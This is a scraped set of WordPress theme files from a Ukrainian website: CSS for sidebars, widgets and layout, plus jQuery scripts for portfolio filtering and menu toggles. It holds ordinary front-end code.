.sidebar-before-footer .widget {
	background-color:rgba(234,234,234,1);
}

th,
td,
.sidebar-before-footer .widget ul li:before,
.sidebar-before-footer .widget {
	color: #828282;
}

.sidebar-before-footer a {
	color: #1e73be;
}

.sidebar-before-footer a:hover {
	color: #dd3333;
}

.sidebar-before-footer .widget .widgettitle,
.sidebar-before-footer .widget .widget-title {
	background: transparent;
	color: #000;
}

/* Footer Sidebar */

.sidebar-footer-wrap {
	background-color: rgba(69,160,46,0.8);
}	

td,
.sidebar-footer .widgettitle,
.sidebar-footer .widget-title,
.sidebar-footer .widget {
	color: #ffffff;
}
.sidebar-footer .widget a {
	color: #ffffff;
}
th,
.sidebar-footer .widget a:hover {
	color: #dd3333;
}

/* Column sidebar */

.main-area {
	background-color:#eaeaea;
}

td,
#sidebar-1 .widget-area .column .widget,
.column .widget {
	color: #5b5b5b;
}

#sidebar-1 .widget-area .column .widget a,
.wide .column .widget.widget_nav_menu .menu > li a,
.wide .column .widget.widget_nav_menu .menu li ul li a,		
.column a {
	color: #1e73be;
}

th,
#sidebar-1 .widget-area .column .widget a:hover,
.wide .column .widget.widget_nav_menu .menu > li a:hover,
.column a:hover {
	color: #dd3333;
}

#sidebar-1 .widget-area .column .widget .widgettitle,
#sidebar-1 .widget-area .column .widget .widget-title,
.column .widget .widgettitle,
.column .widget .widget-title {
	background: rgba(147,147,147,0);
	color: #000000;
}

#sidebar-1 .widget-area .column .widget,
.wide .column .widget.widget_nav_menu,
.column .widget {
	background: rgba(255,255,255,0.5);
}	

.column .widget {
	border: 1px solid rgba(204,204,204,1);
}

/* content */

.woo-shop .woocommerce-result-count,
.woo-shop .woocommerce-pagination,
.woo-shop .page-title,
.woo-shop .products > li,
.flex .content-container,
#woocommerce-wrapper,
.header-wrapper,
.content-search,
.comments-area,
.nav-link,
.pagination.loop-pagination,
.content-container,
.nothing-found,
.archive-header {
	background: rgba(255,255,255,1);
	color: #000000;
}

.entry-date a:hover:before,
.author.vcard a:hover:before,
.edit-link a:hover:before,
.tag a:hover:before,
.content .project a:hover:before,
.tags a:hover:before,
.content .project-list a:hover:before,
.category-list a:hover:before,
.comments-link a:hover:before {
	text-shadow: 5px 1px 10px rgba(0,0,0,0.5);
}

.woo-shop .woocommerce-breadcrumb a,
.woo-shop .woocommerce-breadcrumb,
.woo-shop .orderby {
	color: #000000;
}

.project-list a:hover,
.category-list a:hover,
.tags a:hover {
	box-shadow: 5px 1px 10px rgba(0,0,0,0.5);
}

.woo-shop .woocommerce-breadcrumb {
	border-bottom: 5px solid rgba(255,255,255,1);
}

#page .entry-meta {
	border-top: 3px double rgba(204,204,204,1);
}

#page .sidebar-1 .column .widget {

	background: -moz-linear-gradient(left,  #eaeaea 0%, #eaeaea 30%, #eaeaea 41%, rgba(255,255,255,0.5) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,#eaeaea), color-stop(30%,#eaeaea), color-stop(41%,#eaeaea), color-stop(100%,rgba(255,255,255,0.5))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  #eaeaea 0%,#eaeaea 30%,#eaeaea 41%, rgba(255,255,255,0.5) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  #eaeaea,#eaeaea 30%,#eaeaea) 41%, rgba(255,255,255,0.5) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  #eaeaea 0%,#eaeaea 30%,#eaeaea) 41%, rgba(255,255,255,0.5) 100%); /* IE10+ */
	background: linear-gradient(to right,  #eaeaea 0%,#eaeaea 30%,#eaeaea) 41%, rgba(255,255,255,0.5) 100%); /* W3C */

	border-left: none;
	border-right: 3px double rgba(204,204,204,1);
	border-top: 3px double rgba(204,204,204,1);
	border-bottom: 3px double rgba(204,204,204,1);
	 
}

#page .sidebar-2 .column .widget {

	border-right: none;
	border-left: 3px double rgba(204,204,204,1);
	border-top: 3px double rgba(204,204,204,1);
	border-bottom: 3px double rgba(204,204,204,1);	
	
	background: -moz-linear-gradient(left,  rgba(255,255,255,1) 0%, rgba(255,255,255,1) 30%, rgba(255,255,255,0.22) 67%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(30%,rgba(255,255,255,1)), color-stop(67%,rgba(255,255,255,0.22)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 30%,rgba(255,255,255,0.22) 67%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 30%,rgba(255,255,255,0.22) 67%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 30%,rgba(255,255,255,0.22) 67%,rgba(255,255,255,0) 100%); /* IE10+ */
	background: linear-gradient(to right,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 30%,rgba(255,255,255,0.22) 67%,rgba(255,255,255,0) 100%); /* W3C */

}

#page .right-sidebar .nav-link,
#page .right-sidebar .comment-body,
#page .right-sidebar .comments-area,
#page .right-sidebar .pagination.loop-pagination,
#page .right-sidebar .nothing-found,
.single #page .right-sidebar .content-container,
.archive #page .default.right-sidebar .content-container,
.blog #page .default.right-sidebar .content-container,
.search #page .default.right-sidebar .content-container,
.page #page .right-sidebar .content-container {

	background: -moz-linear-gradient(left,  #eaeaea 0%, rgba(255,255,255,1) 22%, rgba(255,255,255,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,#eaeaea), color-stop(22%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  #eaeaea 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  #eaeaea 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  #eaeaea 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); /* IE10+ */
	background: linear-gradient(to right,  #eaeaea 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); /* W3C */

}			

#page .left-sidebar .nav-link,
#page .left-sidebar .comment-body,
#page .left-sidebar .comments-area,
#page .left-sidebar .pagination.loop-pagination,
#page .left-sidebar .nothing-found,
.single #page .left-sidebar .content-container,
.archive #page .default.left-sidebar .content-container,
.blog #page .default.left-sidebar .content-container,
.search #page .default.left-sidebar .content-container,
.page #page .left-sidebar .content-container {

	background: -moz-linear-gradient(left,  rgba(255,255,255,1) 0%, rgba(255,255,255,1) 78%, #eaeaea 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(78%,rgba(255,255,255,1)), color-stop(100%,#eaeaea)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 78%,#eaeaea 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 78%,#eaeaea 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 78%,#eaeaea 100%); /* IE10+ */
	background: linear-gradient(to right,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 78%,#eaeaea 100%); /* W3C */

}						

.single #page .no-sidebar .nav-link,
.single #page .no-sidebar .comment-body,
.single #page .no-sidebar .comments-area,
.single #page .no-sidebar .pagination.loop-pagination,
.single #page .no-sidebar .nothing-found,
.single #page .no-sidebar .content-container,

.page #page .no-sidebar .nav-link,
.page #page .no-sidebar .comment-body,
.page #page .no-sidebar .comments-area,
.page #page .no-sidebar .pagination.loop-pagination,
.page #page .no-sidebar .nothing-found,
.page #page .no-sidebar .content-container,

#page .no-sidebar.default .nav-link,
#page .no-sidebar.default .comment-body,
#page .no-sidebar.default .comments-area,
#page .no-sidebar.default .pagination.loop-pagination,
#page .no-sidebar.default .nothing-found,
#page .no-sidebar.default .content-container {

	background: #fff; /* Old browsers */
	background: -moz-linear-gradient(left,  #eaeaea 2%, rgba(255,255,255,1) 10%, rgba(255,255,255,1) 10%, rgba(255,255,255,1) 90%, #eaeaea 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(2%,#eaeaea), color-stop(10%,rgba(255,255,255,1)), color-stop(10%,rgba(255,255,255,1)), color-stop(90%,rgba(255,255,255,1)), color-stop(100%,#eaeaea)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  #eaeaea 2%,rgba(255,255,255,1) 10%,rgba(255,255,255,1) 10%,rgba(255,255,255,1) 90%,#eaeaea 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  #eaeaea 2%,rgba(255,255,255,1) 10%,rgba(255,255,255,1) 10%,rgba(255,255,255,1) 90%,#eaeaea 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  #eaeaea 2%,rgba(255,255,255,1) 10%,rgba(255,255,255,1) 10%,rgba(255,255,255,1) 90%,#eaeaea 100%); /* IE10+ */
	background: linear-gradient(to right,  #eaeaea 2%,rgba(255,255,255,1) 10%,rgba(255,255,255,1) 10%,rgba(255,255,255,1) 90%,#eaeaea 100%); /* W3C */

	border-right: none;
	border-left: none;
	border-top: 3px double rgba(204,204,204,1);
	border-bottom: 3px double rgba(204,204,204,1);
	
	border-radius: 0;

}

#page .sidebar-footer .widget.sgwindow_page .content-container,
#page .column .widget.sgwindow_page,
#page .widget-area .column .widget-area .widget.sgwindow_page {
	border: 3px double rgba(204,204,204,1);
}

#page .widget.sgwindow_page .transparent .content-container {
	background: transparent;
}

#page .column .widget.sgwindow_page .content-container,
#page .sidebar-footer .widget .content-container {
	background: rgba(255,255,255,1);
}

.woo-shop .products li,
.woo-shop .woocommerce-result-count,
.woocommerce-pagination,
.woo-shop .page-title,
.nav-link,
.comment-body,
.comments-area,
.pagination.loop-pagination,
.archive-header,
.nothing-found,
.content-container {
	background: rgba(255,255,255,1);
	border: 3px double rgba(204,204,204,1);
}

.right-sidebar .nav-link,
.right-sidebar .comment-body,
.right-sidebar .comments-area,
.right-sidebar .pagination.loop-pagination,
.right-sidebar .nothing-found {	
	border-left: none;
	border-right: 3px double rgba(204,204,204,1);
	border-top: 3px double rgba(204,204,204,1);
	border-bottom: 3px double rgba(204,204,204,1);
}

.left-sidebar .nav-link,
.left-sidebar .comment-body,
.left-sidebar .comments-area,
.left-sidebar .pagination.loop-pagination,
.left-sidebar .nothing-found {	
	border-right: none;
	border-left: 3px double rgba(204,204,204,1);
	border-top: 3px double rgba(204,204,204,1);
	border-bottom: 3px double rgba(204,204,204,1);
}

.woo-shop .woocommerce-result-count,
.woocommerce-pagination,
.woo-shop .page-title,
.blog .content-container,
.archive .content-container,
.content-container,
.archive-header {
	background: rgba(255,255,255,1);
}

#page .image-wrapper {
	background-color: rgba(255,255,255,0.9);
}

#page .sidebar-top-full {
	background: rgba(232,232,232,1);
}
#page .sidebar-before-footer {
	background: rgba(234,234,234,1);
}

#page .widget.sgwindow_page,
#page .sidebar-2 .column .widget:before,
#page .sidebar-1 .column .widget:before {
	background: #eaeaea;
}

.menu-top.position-fixed {
	box-shadow: 0 0 4px 4px rgba(204,204,204,1);
}
.site-content .entry-title {
	border-bottom: 1px solid rgba(204,204,204,1);
}

/* widget buttons */
.widget.sgwindow_widget_button {
	background: rgba(30,115,190,0.9);
}

.widget.sgwindow_widget_button .sgwindow-link {
	background: rgba(17,34,51,1);
}		

.widget.sgwindow_widget_button a {
	color: #fff;
}
.widget.sgwindow_widget_button a:hover {
	color: #fff;
}
.widget.sgwindow_widget_button .sgwindow-link {
	border-color: rgba(255,255,255,1);
}
.widget.sgwindow_widget_button .sgwindow-link:hover {
	box-shadow: 0 0 4px 4px rgba(255,255,255,1);
}

#page .page .entry-meta {
	border-top: none;
}

--- FILE ---
content_type: text/css
request_url: https://mehovschic.ptu.org.ua/wp-content/themes/sg-double/ob-dev-style.css?ver=5.5
body_size: 7862
content:
/*****Logo and header styles******/


/* Основной контейнер для заголовка */
.sg-site-header-1 {
    display: flex;
    align-items: flex-start; /* Выравнивание по вертикали */
}

/* Блок с логотипом */
.logo-block {
    flex: 0 0 auto; /* Блок занимает только необходимое пространство для логотипа */
	width: 25%;
}

.logo-section {
  position: relative;
}

/* Изображение логотипа */
.logo-section img {
    max-width: 100%; /* Логотип не превышает размеры родительского контейнера */
    height: auto;
}

/* Блок с заголовком сайта */
.head-title-container {
	width: 75%;
}

/* Блок с описанием сайта */
.site-description {
    flex: 1 1 auto; /* Блок занимает оставшееся пространство */
}

@media screen and (max-width: 559px) {
	.site-title a {
		font-size: 23px;
	}
}

@media screen and (max-width: 499px) {
	.site-title a {
		font-size: 18px;
	}
	.logo-block .logo {
	  margin: 0 10px;
	  max-width: 100%;
	}
}



@media screen and (max-width: 449px) {
	.site-title a {
		font-size: 18px;
	}
	.logo-block .logo {
	  margin: 0 2px;
	}
}


@media screen and (min-width: 680px) {
  .logo-is-on .sg-site-header-1, .logo-is-on .menu-1, .logo-is-on .menu-2 {
    padding-left: 0;
  }
  
  .logo-section {
	position: relative;
	}
	
	.logo-block .logo {
    margin: 0 10px;
	}
	
	
  .logo-block .logo {
    max-width: 130px;
  }
}



/***********/
/***********/
/***********/
/***********/
/***********/
/***********/

/*****Left menu elements styles******/
.column aside li:before {
	content: none;
}

.column ol li ol, .column ul li ul {
    margin: 0 5px;
}

div.sidebar-1 li.menu-item a {
}

div.sidebar-1 li.menu-item .sub-menu li {
	padding: 0 0 0 4px;
}

div.sidebar-1 li.menu-item {
    background: linear-gradient(to top, #287d06 10%, #3ac602 80%);
    border-radius: 8px;
    margin: 12px 0;
	padding: 0 2px;
}

div.sidebar-1 li.menu-item.current_page_item {
    /*background: linear-gradient(to top, #e1a200 10%, #c35d04 80%);*/
    background: #f5da81;
}

div.sidebar-1 li.menu-item.current_page_item a {
	color: #000;
	font-weight: bold;
}

.small .widget.widget_nav_menu div > ul > li:hover li.current-menu-item a {
  color: #000 !important;
}

.small .widget.widget_nav_menu div > ul > li:hover {
	background: #F6E3CE !important;
}

.small .widget.widget_nav_menu div > ul > li:hover > a {
	color: #555 !important;
}

div.sidebar-1 li.menu-item.menu-item-type-post_type a {
	color: #fff;
	font-weight: bold;
}

div.sidebar-1 .sub-menu li .sub-menu {
	padding-bottom: 2px;
}

/******Mobile menu toggle button*******/

.menu-toggle {
  color: #7c7c7c;
  background-color: #F6E3CE;
}

.menu-toggle::before {
  content: none;
}
/*************/


@media screen and (max-width: 679px) {
	.horisontal-navigation ul {
	  max-width: calc(100% - 40px);
	}
	
	.top-navigation ul li {
	background: linear-gradient(to top, #466a45 10%, #608e5f 80%);
	}
	
	.top-navigation ul li.menu-item-has-children {
	background: #F6E3CE !important;
    margin: 5px 0;
    border-radius: 4px;
    border: 1px solid;
    border-top-color: currentcolor;
    border-right-color: currentcolor;
    border-bottom-color: currentcolor;
    border-left-color: currentcolor;
    border-color: #D5C2AE;
	}
	
	.top-navigation .horisontal-navigation li ul {
		background: #F6E3CE !important;
	}
	
	.top-navigation .horisontal-navigation .current-menu-item a::before, .horisontal-navigation ul li ul li a::before {
		color: black;
	}
	
	
}


/*
.top-navigation .menu-menu-1-container {
	float: none;
}




@media screen and (max-width: 679px) {
	.nav-horizontal.visible {
		max-width: 100%;
	}
}

*/

@media screen and (min-width: 680px) {
    .horisontal-navigation div {
        display: none;
    }

}




/*****Left sidebar last news Oleksandr Butenko******/
#page .upw-posts .entry-meta {
    border-top: none;
	background: none;
    text-shadow: none;
    text-align: left;
	color: #fff;
}

.latest .upw-posts .entry-title {
	margin-top: 0.5em;
    margin-bottom: .2em;
    font-size: 0.8rem;
}

.latest .upw-posts article {
	margin-top: 0.3em;
	margin-bottom: 0.3em;
    padding-bottom: 0em;
}

#page .column .widget > .latest div.upw-posts {
    padding: 0 20px;
}

.upw-posts .entry-title a {
    text-decoration: none;
    list-style: disk;
    display: list-item;
    list-style-type: disc;
    list-style-position: inside;
	color: #fff;
}

.upw-posts article {
    background: linear-gradient(to top, #287d06 10%, #3ac602 80%);
    border-radius: 5px;
    padding: 2px 10px;
}

.upw-posts .entry-title a:focus, .upw-posts .entry-title a:hover {
    color: #444;
}
/*********/




/******right sidebar carousel styles*****/
.sidebar-2 h1.slider-title, .sidebar-2 .sgwindow-slider-buttons {
    display: none;
}

#page .sidebar-2 .column .widget > div.sgwindow-slider-wrapper {
		padding: 0px;
	}
	
	
	.sidebar-2 .column .widget p.slider-descr, .sidebar-2 .column .widget .sgwindow-next-button, .sidebar-2 .column .widget .sgwindow-prev-button {
		display: none;
	}
	

/*****Change sidebars and content background******/

#page .column .widget-title {
	background: linear-gradient(to top, #e1a200 10%, #c35d04 80%);
    border-radius: 10px 0 0 0px;
}



.nothing-found > article, .content-container > article {
	background: #E6F8E0;
	border-radius: 10px;
}

.main-area {
    background-color: transparent;
}

#page .sidebar-2 .column .widget {
	/*background: transparent;*/
}

@media screen and (min-width: 960px) {
    .two-sidebars .sidebar-1 {
        margin-left: -12%;
        padding-left: 12%;
        background: linear-gradient(to right, #FFFFFF 0%, #FCF3F0 10%, #F8E6E0 100%);
        margin-right: 1%;
		border-radius: 0 10px 0 0;
		padding-right: 1%;
        padding-top: 1%;
    }

    .two-sidebars .sidebar-2 {
        width: 20%;
        margin-right: -12%;
        padding-right: 12%;
        background: linear-gradient(to left, #FFFFFF 0%, #FCF3F0 10%, #F8E6E0 100%);
        margin-left: 1%;
		border-radius: 10px 0 0 0;
		padding-left: 1%;
        padding-top: 1%;
    }
	
	.sidebar-1 .column, .sidebar-2 .column {
        padding: 0 !important;
    }
	
	#page .sidebar-1 .column .widget, #page .sidebar-2 .column .widget {
    background: -moz-linear-gradient(left, #eaeaea 0%, #eaeaea 30%, #eaeaea 41%, rgba(255, 255, 255, 0.5) 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, #eaeaea), color-stop(30%, #eaeaea), color-stop(41%, #eaeaea), color-stop(100%, rgba(255, 255, 255, 0.5)));
    background: linear-gradient(left, #eaeaea 0%, #eaeaea 30%, #eaeaea 41%, rgba(255, 255, 255, 0.5) 100%);
    background: -o-linear-gradient(left, #eaeaea, #eaeaea 30%, #eaeaea) 41%, rgba(255, 255, 255, 0.5) 100%);
    background: -ms-linear-gradient(left, #eaeaea 0%, #eaeaea 30%, #eaeaea) 41%, rgba(255, 255, 255, 0.5) 100%);
    background: linear-gradient(to right, #eaeaea 0%, #eaeaea 30%, #eaeaea) 41%, rgba(255, 255, 255, 0.5) 100%);
    border-left: none;
    border-right: 3px double rgba(204, 204, 204, 1);
    border-top: 3px double rgba(204, 204, 204, 1);
    border-bottom: 3px double rgba(204, 204, 204, 1);
	border-radius: 10px 0 0 0px;
	}
	
	
	
}


/***********/
/***********/
/***********/
/***********/
/***********/
/***********/


	/*
	div.sidebar-1 li:hover ul {
	  width: 170px;
	  border-radius: 15px;
	  border: 1px solid #70aa48;
	  background: #b3e174;
	  position: absolute;
	  padding: 10px 10px 10px 30px;
	  margin: -20px 0 0 145px;
	  display: block;
	}
	*/




/**
.small .widget.widget_nav_menu div > ul > li.menu-item-has-children:before {
	content: '\f431';
    -webkit-font-smoothing: antialiased;
    font: normal 32px / 1 'Genericons';
    padding-right: 5px;
    right: 16px;
    vertical-align: middle;
    position: absolute;
    float: none;
}
**/

--- FILE ---
content_type: application/javascript
request_url: https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/js/portfolio-nav.js?ver=5.5
body_size: 2229
content:
jQuery( document ).ready(function( $ ) {

	var width = $('.content-container.jetpack-nav').css('width');
	
	$('.jetpack-widget-nav li').click( function( event ) {
	
		if(	$( this ).hasClass('current')) {
			return;
		}
		$('.jetpack-widget-nav li').removeClass('current');
		$('.jetpack-widget-tag-nav li').removeClass('current');
		
		id = $( this ).attr('class');
		
		$( this ).addClass('current');
				
		$('.content-container.jetpack-nav').addClass( 'invisible-el' );
		
		setTimeout(function() {
			
			if ( 'all' === id ) {
				$('.content-container.jetpack-nav').removeClass( 'hidden-el' );
				$('.content-container.jetpack-nav').addClass( 'moved-el' );
			} else {
				$('.content-container.jetpack-nav.' + id).removeClass( 'hidden-el' );
				$('.content-container.jetpack-nav').not('.' + id).addClass( 'hidden-el' );
				$('.content-container.jetpack-nav.' + id).addClass( 'moved-el' );
			}

		}, 1000);	
		
		setTimeout(function() {

			$('.content-container.jetpack-nav').removeClass( 'moved-el' );

		}, 1200);	
		
		setTimeout(function() {
			
			$('.content-container.jetpack-nav').removeClass( 'invisible-el' );

		}, 1100);
		
	});	
});

jQuery( document ).ready(function( $ ) {

	var width = $('.content-container.jetpack-nav').css('width');
	
	$('.jetpack-widget-tag-nav li').click( function( event ) {
	
		if(	$( this ).hasClass('current')) {
			return;
		}
		$('.jetpack-widget-nav li').removeClass('current');
		$('.jetpack-widget-tag-nav li').removeClass('current');
		
		id = $( this ).attr('class');
		
		$( this ).addClass('current');
		
		$('.content-container.jetpack-nav').not('.' + id).animate({
				'opacity':'0',
				},300);

				
		setTimeout(function() {
			if( 'all' === id ) {
				$('.content-container.jetpack-nav').removeClass('hidden-el');	
			} else {
				$('.content-container.jetpack-nav').not('.' + id).addClass('hidden-el');
				$('.content-container.jetpack-nav.' + id).removeClass('hidden-el');
			}
		}, 300);	

		$('.archive-title').text( $( this ).text());
				
		setTimeout(function() {
			if( 'all' === id ) {
				$('.content-container.jetpack-nav').css('width', width);
				$('.content-container.jetpack-nav').animate({
						'opacity':'1',
						},500);
			}
			else {
				$('.content-container.jetpack-nav.' + id).animate({
						'opacity':'1',
						},500);			
			}
		}, 300);
		
	});	
});

--- FILE ---
content_type: application/javascript
request_url: https://mehovschic.ptu.org.ua/wp-content/themes/sg-double/js/navigation.js?ver=1.0
body_size: 5488
content:
jQuery(document).ready(function($) {

        $('.menu-1 .menu-toggle').off('click').on('click', function() {
            $('.menu-1 ul.nav-horizontal, .menu-1 div.nav-horizontal > ul').toggleClass('visible');
            return false;
        });

        $('.menu-2 .menu-toggle').off('click').on('click', function() {
            $('.menu-2 ul.nav-horizontal, .menu-2 div.nav-horizontal > ul').toggleClass('visible');
            return false;
        });

        $('#menu-4 .menu-toggle').off('click').on('click', function() {
            $('#menu-4 ul.nav-horizontal').toggle('slow');
            return false;
        });




/*
    initMenuToggles();

    $('.nav-horizontal li').bind('mouseover', sgwindow_openSubMenu);
    var is_scroll = false;

    function sgwindow_openSubMenu() {
        var all = $(window).width();
        var height = $(document).height();

        if(parseInt(all) < 680) 
            return;

        var left = $(this).offset().left;
        var width = $(this).outerWidth(true);

        var offset = all - (left + width + 100);
        if( offset < 0 ) {
            $(this).find('ul').css('left', 'auto').css('right', '0').css('top', '100%').css('width', '220');
            $(this).find('ul ul').css('left', 'auto').css('right', '100%').css('top', '-2px').css('width', '220');
        }

        if($(this).offset().top + parseInt($(this).height()) + parseInt($(this).find('> ul').height()) > height) {
            $(this).find('> ul').css('top', '-' + parseInt($(this).find('> ul').height()) + 'px').css('left', 'auto').css('right', '0');
        }
    }

    $('.scrollup').click(function() {
        $('html, body').animate({scrollTop : 0}, 1000);
        return false;
    });

    var adm = 0;
    if(parseInt($('#wpadminbar')) != 'undefined')
        adm = parseInt($('#wpadminbar').css('height'));

    if (isNaN(adm))
        adm = 0;

    $(window).scroll(function () {
        stickIt();
        if ($(this).scrollTop() > 200) {
            if($('.scrollup').hasClass('visible'))
                return;
            $('.scrollup').addClass('visible').fadeIn();
        } else {
            $('.scrollup').removeClass('visible').fadeOut();
        }
    });

    $(window).resize(function() {
        resizeIt();
        initMenuToggles(); // Реинициализация событий на кнопках при изменении размера окна
        if (parseInt($(window).width()) > 680) 
            $('.menu-2 ul.nav-horizontal').show();
        else 
            $('.menu-2 ul.nav-horizontal').hide();
    });

    $('.scrollup').click(function() {
        $('html, body').animate({scrollTop : 0}, 1000);
        return false;
    });

    $('.top-menu')
        .addClass('original')
        .clone()
        .insertAfter('.top-menu')
        .addClass('cloned')
        .css('position', 'fixed')
        .css('top', '0')
        .css('margin-top', adm)
        .css('margin-left', '0')
        .css('z-index', '500')
        .removeClass('original')
        .hide();

    function stickIt() {
        var orgElement = $('.original');
        if(orgElement.length <= 0)
            return;

        var orgElementPos = $('.original').offset();
        var orgElementTop = orgElementPos.top;

        if ($(window).scrollTop() + adm > (orgElementTop) && parseInt($(window).width()) > 680) {
            if ($(window).scrollTop() + adm > (orgElementTop) + 100 && !$('.cloned .small-logo').hasClass('on-screen')) {
                $('.cloned .small-logo').addClass('on-screen');
            }

            if ($(window).scrollTop() + adm < (orgElementTop) + 100) {
                $('.cloned .small-logo').removeClass('on-screen');
            }

            if ($('.cloned').hasClass('on-sceen'))
                return;

            var coordsOrgElement = orgElement.offset();
            var leftOrgElement = coordsOrgElement.left;
            var widthOrgElement = parseInt(orgElement.css('width'));

            $('.cloned')
                .css('left', leftOrgElement + 'px')
                .css('top', 0)
                .css('width', widthOrgElement)
                .show()
                .addClass('on-sceen');

            $('.original .horisontal-navigation').toggleClass('visible', false);
            $('.original').toggleClass('visible', false);
        } else {
            $('.original .horisontal-navigation').toggleClass('visible', true);
            $('.original').toggleClass('visible', true);
            $('.cloned').hide().removeClass('on-sceen');
            $('.cloned .small-logo').removeClass('on-screen');
        }
    }

    function resizeIt() {
        var orgElement = $('.original');
        if(orgElement.length <= 0)
            return;
        var orgElementPos = $('.original').offset();
        var orgElementTop = orgElementPos.top;

        if ($(window).scrollTop() + adm > (orgElementTop) && parseInt($(window).width()) > 680) {
            var coordsOrgElement = orgElement.offset();
            var leftOrgElement = coordsOrgElement.left;
            var widthOrgElement = parseInt(orgElement.css('width'));

            $('.cloned')
                .css('left', leftOrgElement + 'px')
                .css('top', 0)
                .css('width', widthOrgElement)
                .show()
                .addClass('on-sceen');

            $('.original .horisontal-navigation').toggleClass('visible', false);
        } else {
            $('.original .horisontal-navigation').toggleClass('visible', true);
            $('.cloned').hide().removeClass('on-sceen');
        }
    }

*/
});
